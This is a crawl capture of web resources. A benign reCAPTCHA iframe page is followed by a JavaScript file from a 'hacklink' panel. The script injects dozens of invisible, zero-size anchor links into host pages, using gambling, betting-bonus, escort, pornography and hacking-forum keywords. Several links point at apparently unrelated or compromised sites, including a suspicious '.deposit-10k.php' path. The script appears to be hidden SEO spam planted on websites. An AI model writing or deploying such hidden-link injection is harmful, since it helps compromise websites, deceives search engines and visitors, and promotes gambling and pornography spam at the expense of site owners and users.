

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7jk7wubksZS23zEBJvwFSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768843162013');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/7985.js
body_size: 1053
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("paribahis giris");
    a.appendChild(linkText);
    a.title = "paribahis giris";
    a.href = "https://www.halden-idrettsrad.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.sugarsdoghouse.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kayseri escort");
    a.appendChild(linkText);
    a.title = "kayseri escort";
    a.href = "https://www.x.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("giftcardmall/mygift");
    a.appendChild(linkText);
    a.title = "giftcardmall/mygift";
    a.href = "https://giftcardmallmygiftus.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("slot gacor");
    a.appendChild(linkText);
    a.title = "slot gacor";
    a.href = "https://www.centralbooks.com/contact/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://traumladen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://tunicotex.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.ccb.bank.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://abrastar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://tvchomeless.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://markacleveland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://svmchri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.teestaurja.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://bluestream.ae/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://gmvm.ac.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://elwadysteel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://megaproyectos.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.favadvogados.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("algototo");
    a.appendChild(linkText);
    a.title = "algototo";
    a.href = "https://palgroup.org/.deposit-10k.php";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.personalvip.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.gvscolombia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://jubilerdomino.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://kursumlijabezcenzure.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet Giriş");
    a.appendChild(linkText);
    a.title = "Holiganbet Giriş";
    a.href = "https://muaythai.sport/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://thepalmstc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("türk porno izle");
    a.appendChild(linkText);
    a.title = "türk porno izle";
    a.href = "https://deluphsystems.com/blog/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://1883magazine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);